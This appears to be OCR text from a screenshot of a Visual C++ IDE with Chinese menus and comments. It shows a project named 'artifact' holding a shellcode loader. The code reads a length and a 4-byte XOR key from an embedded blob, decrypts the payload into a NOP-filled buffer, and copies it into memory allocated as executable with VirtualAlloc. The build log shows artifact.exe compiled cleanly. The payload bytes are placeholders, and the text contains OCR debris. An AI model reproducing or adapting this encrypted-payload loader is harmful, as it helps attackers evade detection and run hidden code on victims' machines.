 文件 编辑 查看 插入 工程 编译 工具 窗口 帮助
main artifact Win32 Release
(Globals) (All global members emain
Workspace 'artifact': 1 proje
artifact files
Source Files
Header Files
Resource Files
External Dependencie
ClassView FileView
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41";
int emain()
{
int shellcode_length;
// 从二进制数据中计算出shellcode长度(不大于65535)
shellcode_length = (int)shellcode[5] * 16 * 16 + (int)shellcode[4];
// 从二进制数据中读取4位解密Key
char key[4];
key[0] = shellcode[8];
key[1] = shellcode[9];
key[2] = shellcode[10];
key[3] = shellcode[11];
// 使用解密Key计算出原始shellcode, 数组申明时填充最大长度个nop指令
unsigned char raw_shellcode[65535];
for (int x = 0; x < 65535; x++) {
raw_shellcode[x] = 0x90;
}
for (int i = 16; i < 16 + shellcode_length; i++) {
raw_shellcode[i - 16] = shellcode[i] ^ key[i % 4] & 0xFF;
}
// 执行解密后的shellcode
PVOID p = NULL;
p = VirtualAlloc(NULL, sizeof(raw_shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(p, raw_shellcode, sizeof(raw_shellcode));
--------------------Configuration: artifact - Win32 Release--------------------
Linking...
artifact.exe - 0 error(s), 0 warning(s)
编译 调试 查找文件 1 查找文件 2 结果 SQL Debugging